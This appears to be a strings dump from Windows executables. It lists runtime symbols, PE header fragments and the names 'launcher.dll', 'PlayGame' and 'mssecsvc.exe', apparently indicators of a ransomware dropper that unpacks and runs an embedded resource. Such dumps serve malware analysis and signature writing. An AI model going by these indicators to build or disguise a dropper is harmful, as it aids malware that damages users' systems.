 __p__commode
__p__fmode
__set_app_type
_except_handler3
_controlfp
GetModuleHandleA
GetStartupInfoA
_stricmp
!This program cannot be run in DOS mode.
CloseHandle
WriteFile
CreateFileA
SizeofResource
LockResource
LoadResource
FindResourceA
CreateProcessA
KERNEL32.dll
MSVCRT.dll
_initterm
_adjust_fdiv
launcher.dll
PlayGame
C:\%s\%s
mssecsvc.exe
!This program cannot be run in DOS mode.
/4%D/4%D/4%D4
D,4%D/4$D
D.4%DRich/4%D
UVWATAUAVAWH
D$HD9T$\
t$pD+d$HD+
A_A^A]A\_^]
WATAUAVAWH
: